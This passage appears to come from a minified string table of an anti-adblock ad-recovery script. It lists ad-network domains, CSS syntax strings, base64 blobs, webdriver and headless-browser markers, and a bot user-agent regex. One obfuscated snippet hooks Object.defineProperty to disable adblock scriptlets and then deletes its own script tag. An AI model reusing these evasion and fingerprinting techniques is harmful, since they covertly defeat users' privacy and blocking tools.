<image>?","recovery_adm_gpt_request","[<layer-name>#|<layer-name>?]","<div","adx.digitalmatter.services","[clip|ellipsis|<string>]{1,2}","<compound-selector> [<combinator>? <compound-selector>]*","appendData","setAttributeNS","auto|stable&&both-edges?","inventories","nicovideo.jp","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","WebGLRenderingContext.getParameter is not a function","[AdBlockDetector] Request adblock detected. ","inherit","getComponents","<length>|<percentage>|auto","scale3d( [<number>|<percentage>]#{3} )","iab-flexad","fmget_targets","spawn","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","(\\s|>)","Document_getElementById","as_location","create","HTMLTableCaptionElement","gemius.pl","set","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","translateY( <length-percentage> )","detect"," not an object","declaration","Class extends value ","No element indexed by ","__lastWatirPrompt","insertAdjacentHTML","() => version","supplierId","parse","as_domain","/widgets.html","orbidder.otto.de","programme-tv.net","windowSize","enter","matchProperty","rule","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<'top'>{1,2}","nextState","<ident-token> : <declaration-value>? ['!' important]?","clip-path","HTMLAnchorElement_protocol","flashtalking.com","samesite","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","about:blank","index","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Element_ariaLabel","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","adsafeprotected.com","CSSStyleSheet_replaceSync","fill","svw","svmax","dispatchEvent","SYN_URG","permission","www.whatcar.com","MAIN","adjacket","CefSharp","eWJmcQ==","basename","rem","fundingchoicesmessages.google.com","auto|<color>{2}","Unknown at-rule","/bq/insert","CDO-token","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","hostname","<string>|<custom-ident>+","freeze","jg7y.quizlet.com","parseSourceMapInput","[restore-rejections] restoreDeferredRejections__nonadblock","none|<dashed-ident>#","[<line-names>? <track-size>]+ <line-names>?","Hex digit is expected","skip-node","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","transferSize","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","protect","anonymous","root|nearest|self","contentWindow","/static/topics/topics_frame.html","dn0qt3r0xannq.cloudfront.net","Element_outerHTML","omnitagjs.com","requestNonPersonalizedAds","getUserIds","conative.network",'<\/script><script src="',"crwdcntrl.net","xhr_defer","getName","<line-style>","excludeHosts","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","bmxvYw==","notificationPermissions signal unexpected behaviour","checkAtrulePrelude",'":", ',"keepalive","functionBind","call","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","normal|reverse|alternate|alternate-reverse","<'margin-top'>","doubleverify.com","toLog","selenium","https://cmp.bz-berlin.de","isMainFrame","onClickAutoRecovery","createAuctionNonce","<string>|<image>|<custom-ident>","even","sandbox","<counter()>|<counters()>","adsappier.com",":not(","mixed|upright|sideways","<color-stop-length>|<color-stop-angle>","10713770egFPjR","adContainer","ins.adsbygoogle","isChannelConnected","attributes","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","HTMLAnchorElement_port","sent","../","rel","<line-width>||<line-style>||<color>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","land","socdm.com","urlParse","WhiteSpace","once","StyleSheet","[discretionary-ligatures|no-discretionary-ligatures]","http:","[lining-nums|oldstyle-nums]","<media-not>|<media-and>|<media-or>|<media-in-parens>","RegExp","_array","data-ignore","<image>|<color>","Blocked prebid request for ","` should not contain a prelude","not","none|proximity|mandatory","/cgi-bin/PelicanC.dll","hookWindowProperty Error: ","<feature-value-block>+","gcprivacy.com","Window_open","step-start|step-end|steps( <integer> [, <step-position>]? )","reversed( <counter-name> )","pageview","[auto|alphabetic|hanging|ideographic]","text-ad-links","fo2nsdf",'"><\/script></head><body></body></html>',"stats.wp.com","turn","leboncoin.fr","[<length>|<percentage>|auto]{1,4}","; Path=","gpt-tdn","seedtag.com","Response","<unknown>","floor","creativecdn.com","/gampad/ads","<media-in-parens> [or <media-in-parens>]+","dotomi.com","script_version","reserved2","contains","northernirelandworld.com","<single-animation-fill-mode>#",'<span id="banner-',"srcset","whale","adshield","setPAAPIConfigForGPT","cootlogix.com","readSequence","slice","start|end|center|justify|distribute","gecko/","<style-condition>|<style-feature>","!(function(){","Exception occurred in hooked function ","ndtvprofit.com","analytics_ds","yandex.com","__replaced","( <supports-condition> )|<supports-feature>|<general-enclosed>","tagName","substrToCursor","Parentheses","<'border-top-color'>","newcastleworld.com","gpt-funke","plugins","none|<custom-ident>","<'align-self'> <'justify-self'>?","parentNode","slot","performance","read","compareByOriginalPositionsNoSource","ellipse( [<shape-radius>{2}]? [at <position>]? )","TypeSelector","auto|all|none","https://c.amazon-adsystem.com/aax2/apstag.js","data-src","https://googleads.g.doubleclick.net/pagead/ads","startsWith","<font-weight-absolute>|bolder|lighter","lax","awesomium","recoverAds","<'margin-bottom'>","Wrong value `","reference","https://cmp.techbook.de","atrulePrelude","<bg-position>#","HTMLSourceElement_srcset","_last","Invalid mapping: ","then","MSG_ACK","none|<single-transition-property>#","img","targeting","options","isSamsungBrowser","(E2) Invalid protect url: ","ad-score.com","Wrong node type `","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","defaultView","airtory.com","fromSetString","<length>|thin|medium|thick","type","cssWideKeywordsSyntax","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","ivt","ar-yahoo-v1","circle( [<shape-radius>]? [at <position>]? )","HyphenMinus is expected","Combinator is expected","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","compact","gpt_loaded_time","tokenEnd","Blocked prebid request error for ","aswift","computeSourceURL","read-only|read-write|read-write-plaintext-only","aditude.io","clientWidth","output","linear|radial","is_blocking_ads","[alternate||[over|under]]|inter-character","Document_createElement","Brackets","normal|break-word|anywhere","lastIndexOf","[src*=","_map","webkitResolveLocalFileSystemURL","encodedBodySize","[<url> [format( <string># )]?|local( <family-name> )]#","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","Array","scheme","hasAttribute","url-token","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","ad_","unhandled exception","indexww.com","Exception occurred in hooked property ","adDiv","hidden","defineSlot","initMain","repeat","languages","adSlot","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","gigacalculator.com","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<xyz-space> [<number>|<percentage>|none]{3}","connection"," pending cmds","requestBids","<relative-real-selector-list>","head","navigator.permissions is undefined","a2Zwdg==","HTMLIFrameElement_src","SYN","<url>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","XMLHttpRequest_responseText","getGPPData","lvh","lines","clearTimeout","gpt-firstimpression","_ads","browserEngineKind","Document_querySelector","auto|smooth","Condition is expected","as_","import","String_replace","sepia( <number-percentage> )","innerHTML","[restore-rejections] handleQueued script_onerror","idSubstring","enliple",'iframe[name="',"color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","Performance.network","image( <image-tags>? [<image-src>? , <color>?]! )","listenerId","ric","fromCodePoint","reject","<declaration-value>?","ad_unit_path","getAttribute","debug","GeneralEnclosed","MessageEvent_origin","/media/vpaid-display/iframe.html","MediaSettingsRange","endsWith","partitioned","clientHeight","readyState","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<ident> ['.' <ident>]*","data:text/html,","<paint>","mode","percentage-token","crios","core-ads","` structure definition","lookupType","matrix( <number>#{6} )","[historical-ligatures|no-historical-ligatures]","next","<'justify-self'>|anchor-center","findLast","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<percentage>?&&<image>","HTMLMetaElement_content","<length-percentage>","file","block|inline|run-in","Match","cachedAt","[<length-percentage>|left|center|right]#","fxios/","[<'animation-range-start'> <'animation-range-end'>?]#","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<compound-selector>#","sectionChange","<'min-block-size'>","ReadableStream is not supported in fetchLater","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","connectad.io","d2VneWpwenV4MzhxMmE5dm1pZm90","akamaized.net","phantomas","ybar","sdk_version","DocumentFragment_querySelectorAll","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","skimresources.com","__driver_unwrapped","navigator.permissions.query is not a function","localeCompare","description","WebGLRenderingContext is null","_names","Must be between 0 and 63: ","Bad value for `","domAutomationController","<media-in-parens> [and <media-in-parens>]+","optable.co","ad-delivery.net","RegExp_test",'[id^="div-gpt-"]',"js-tag.zemanta.com","!important","child|young|old","Terminate - empty profile","revert","adsdk.microsoft.com","yieldmo.com","SyntaxMatchError","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","https://aax.amazon-adsystem.com/e/dtb/bid","Unknown node type: ","startLine","edge","    ","urlGenerate","adunit","googlesyndication.com","IntersectionObserverEntry","Unexpected syntax '","interstitial","data","adblock_fingerprint","scripts","Number sign is expected","pubexchange.com","<'height'>","sendBeacon","HTMLMediaElement","jump-start|jump-end|jump-none|jump-both|start|end","usedJSHeapSize","<integer>|<length>","<-ms-filter-function>+","low","port1","r2b2.cz","isAdBlockerDetected","sign( <calc-sum> )","flip-block||flip-inline||flip-start","columns","Failed to fetch","add|subtract|intersect|exclude","sync.search.spotxchange.com","bhg.com","normal|light|dark|<palette-identifier>","HEAD","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","getVersion","<namespace-prefix>? [<string>|<url>]","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","HTMLFormElement_target","Unknown node type:","<length-percentage>|<flex>|min-content|max-content|auto","':' [before|after|first-line|first-letter]","<easing-function>#","appiersig.com","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","PseudoClassSelector","rhombusads.com","https://googleads.g.doubleclick.net","blockIVT","tokens","Css","window.top.apstag.runtime.callCqWrapper","normal|<try-size>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","char must be length 1","navigator.connection is undefined","pghub.io","Number of function is expected","-apple-system|BlinkMacSystemFont","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","__as_is_ready_state_change_loading","raider.io","[auto|<length-percentage>]{1,4}","inventoryId","quizlet.com","normal|break-all|keep-all|break-word|auto-phrase","<'width'>","ariaLabel","Counter","fromSourceMap","gumgum.com","article","translateX( <length-percentage> )","pbxai.com","ads_","MediaQueryList","CDC","<custom-ident>","toArray","JSON_parse","91d63f52","read-","querySelector","getTargetingKeys","pointer-events","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ats.rlcdn.com","matches","__webdriver_unwrapped","fs-","ancestorOrigins","and","as_logs","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","setIsTcfNeeded"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Worker","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","HTMLIFrameElement"," is blocked","load","outerWidth","atmedia.hu","source","/prebid.js","aXJycg==","toISOString","<supports-decl>|<supports-selector-fn>","auto|loose|normal|strict|anywhere","/ssvast_track/v2","error","loader","Field `","skipUntilBalanced","https://btlr.sharethrough.com/universal/v1","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","units","parseWithFallback","d15kdpgjg3unno.cloudfront.net","isSafari","polarbyte.com","XMLHttpRequest_response","none|element|auto","sn_ad_label_","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","timeout","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","getParameter","[<geometry-box>|no-clip]#","matcher","1494014msMXfA","duration","findWsEnd","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[full-width|proportional-width]","abc","nodeType","open-quote|close-quote|no-open-quote|no-close-quote","is_ads_blocked","callback","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","localhost|dable\\.io","[AdShield API] All cmds executed, ready for new cmds","[AdBlockDetector] Snippet adblock detected","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","i|s","Node","none|<angle>|[x|y|z|<number>{3}]&&<angle>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<'border-top-left-radius'>","checkAtruleName","attributeFilter",'<div class="',"geb","advertisement","<declaration>","left|right|none|inline-start|inline-end","cdn.confiant-integrations.net","contents|none","HTMLLinkElement","pw-","getSetCookie","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","https://hb.minutemedia-prebid.com/hb-mm-multi","adsinteractive.com","wechat","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","lookupOffset","replace","<angle-percentage>","<percentage>|<length>|<number>","optimise.net","escape","before doesn't belong to list","none|mandatory|proximity","generic","<geometry-box>#","doubleclick.net","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Destroying interstitial slots : ","__webdriver_script_fn","coupang-dynamic","qrscanner.net","none|vertical-to-horizontal","connectid.analytics.yahoo.com","cefsharp","getWindowId","IFrame","httpOnly"," |  ","destroySlots","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<boolean-expr[","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Selector is expected","Apple","createItem","trackad.cz","translateZ( <length> )","pbstck.com","[<container-name>]? <container-condition>","errorTrace signal unexpected behaviour","https://consent.edinburghnews.scotsman.com","smadex.com","<'top'>{1,4}","TBL","https://consent.newcastleworld.com","loaded","handleEvent","aria-label","normal|break-word","auto|<integer>","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","marker-start","; Domain=",'" is a required argument.',"parseAtrulePrelude","version","Exception occurred in proxy property get ","teads","HTMLMediaElement_src","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","auto|<position>","protectFetchInputSync shouldn't be called with ReadableStream","static-cdn.spot.im","https://consent.programme-tv.net","mgid.com","sendXHR","focus/","[AdShield API] Executing ","document","gpt-adingo","consumeUntilBalanceEnd","loading","Profile is null or undefined","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","ot-","auto|both|start|end|maximum|clear","adsbygoogle","getElementById","getOwnPropertyDescriptor","light-dark( <color> , <color> )","player","https://ad-delivery.net/px.gif?ch=2","script:","/analytics?host=","logs","localStorage","optidigital.com","x-frame-height","webkitSpeechGrammar","canvas","https://fb.html-load.com","splice","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","[block|inline|x|y]#","data-stndz-hidden","Failed to get key from: ","vmin","body","lijit.com","sascdn.com","<repeat-style>#","[<image>|<string>] [<resolution>||type( <string> )]","<type-selector>|<subclass-selector>","img_dggnaogcyx5g7dge2a9x2g7yda9d","DONE","nn_","originalLine","gpt_slot_rendered_time","( <declaration> )","}-token","<'border-width'>","creativeId","__as_xhr_open_args","userLanguage","advertisement__label","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","middle","allowPrebid","push","cross-fade( <cf-mixing-image> , <cf-final-image>? )","shouldPageviewOnUrlChange","none|capitalize|uppercase|lowercase|full-width|full-size-kana","none|auto|[<string> <string>]+","default|none","nextUntil","em5iZw==","adWrapper","lookupOffsetNonSC","opacity","khz","shouldStorageWaitForTcf","redirect","` node type definition","<color> <color-stop-length>?","normal|bold|<number [1,1000]>","consumeUntilLeftCurlyBracket","Expected more digits in base 64 VLQ value.","<simple-selector>#","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","appVersion","isParentsDisplayNone","permutive.com","lookupTypeNonSC","isTargetUrl","cmVzZXJ2ZWQx","getSizes","installedModules","[<function-token> <any-value>? )]|[( <any-value>? )]","'))","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","navigator.productSub is undefined","<'position-try-order'>? <'position-try-fallbacks'>","immediate","responseType","auto|none|antialiased|subpixel-antialiased","print","[proportional-nums|tabular-nums]","pageview_id","leader( <leader-type> )","event_sample_ratio","data-ad-width","data-freestar-ad","<single-animation-iteration-count>#","form","normal|reset|<number>|<percentage>","base","ad\\.doubleclick\\.net|static\\.dable\\.io","silent",".constructor","webgl","<'block-size'>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","text/html","IVT detection failed","<bg-clip>#","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","data-","caption|icon|menu|message-box|small-caption|status-bar","https://fastlane.rubiconproject.com/a/api/fastlane.json","Url or Function is expected","function",'<div class="CAN_ad">',"webkitTemporaryStorage","none|element|text","contain|none|auto","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","always|[anchors-valid||anchors-visible||no-overflow]","sharethrough.com","adroll.com","Declaration","decodeId","scaleY( [<number>|<percentage>] )","checkPropertyName","textContent","Comment","content","Unknown feature ","Raw","[restore-rejections] restoreDeferredRejections__adblock","elem","normal|[<number> <integer>?]","url(","__proto__","HTMLAnchorElement_origin","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","rotateX( [<angle>|<zero>] )","Property","xlink:href","unsafe|safe","Window_name","additionalAdsBait","sparteo.com","defineOutOfPageSlot","<bg-image>#","input","publisher","/bannertext","originalColumn","DeclarationList","https://pbs.nextmillmedia.com/openrtb2/auction","opt/","Feature","!self","fonts.googleapis.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","__esModule"," > ","filename","succeedscene.com","placeholder-slot","<integer>&&<symbol>","gpt_slot_found","w = window.parent.parent;","consentframework.com","auto|balance|stable|pretty","addMapping","adfarm1.adition.com","dable-tdn","api.adiostech.com","MatchGraph","<hex-color>|<absolute-color-function>|<named-color>|transparent","auto|start|end|center|baseline|stretch","requestAnimationFrame","SVGElement","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","isAdblockUser","Terminate - not apply","true|false","dpcm","auto|<animateable-feature>#","scroll-position|contents|<custom-ident>","supports(","gpt-ima-adshield","Terminate - profile not found","the-ozone-project.com","maxAge","; Secure","<'pause-before'> <'pause-after'>?","ACK_INVISIBLE","upright|rotate-left|rotate-right","open","as_skip","servenobid.com","yieldlove-ad-serving.net","URL","prev_iu_szs","adnxs.net","fromEntries","<percentage>","unknown","Window_setTimeout","/negotiate/script-set-value","__prehooked","ADM (","whatcardev.haymarket.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","setInterval","$cdc_asdjflasutopfhvcZLmcfl_","flat|preserve-3d","children","substr","Element","setTargetingForGPTAsync","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","getWriter","Function","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ats-","enums",'"<", ">", "=" or ")"',"single|multiple","onmessage","Plus sign","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","content-box|border-box","normal|compact","signal","Click","features","option sameSite is invalid","removeChild","window.top._df.t","gpt-rubicon","rlh","s2s.t13.io","https://static.criteo.net/js/ld/publishertag.prebid.js","HTMLStyleElement","ownKeys","opts","_WEBDRIVER_ELEM_CACHE","Element_tagName","<family-name>#","botd","Missed `structure` field in `","thenStack","logs-partners.coupang.com","mailto:","<integer>|auto","visible|hidden|collapse","<'max-inline-size'>","Element_id","https://consent.up.welt.de","map","MozAppearance","id5-sync.com","base[href]","device-cmyk( <number>#{4} )","__isProxy","traffective","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","iterations","opr",".set","hooked_page","directives","referrer","server","scanString","auto|<integer>{1,3}","consents","Terminate - IVT blocked","toggle",'Delim "',"criteo.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","nullable","psts","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","navigator.plugins is undefined","start|center|end|baseline|stretch","Unknown field `",'target="_top"',"endpoint","htlbid.com","additionalHeaders","domAutomation","() { [native code] }","substring","parseRulePrelude","http://","none|[<number>|<percentage>]{1,3}","prev","<pseudo-element-selector> <pseudo-class-selector>*","Invalid URL: ","applySourceMap","snigel","defineProperty","declarationList","SupportsDeclaration","tpdads.com","Identifier, string or comma is expected","Keyword","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<color>+|none","generate","/pagead/gen_204?","auto|never|always","raptive","Unexpected err while detecting cosmetic filter: ","'[' <custom-ident>* ']'","lngtdv.com","closed","dggn","imasdk.googleapis.com","getLocation","isBalanceEdge","clone","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","truvidplayer.com","as_console","rlcdn.com","andbeyond.media","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","freestar","random","cmd","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","proper.io","trim","stylesheet","none|<integer>","Invalid protect url: ","configurable","attributionSrc","Atrule","rex","compareByGeneratedPositionsDeflated","hashchange","circle|ellipse","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Terminate - no active auto recovery","b3V0cHV0","anonymised.io","div 